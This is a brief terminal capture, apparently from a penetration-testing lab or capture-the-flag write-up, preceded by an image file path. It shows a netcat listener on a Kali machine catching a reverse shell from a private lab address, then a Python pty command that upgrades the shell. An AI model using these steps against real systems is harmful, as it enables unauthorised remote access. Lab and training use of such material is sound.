 ┌──(root㉿kali)-[~]
└─# nc -nvlp 4242
listening on [any] 4242 ...
connect to [10.1.5.6] from (UNKNOWN) [10.1.5.5] 42170
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'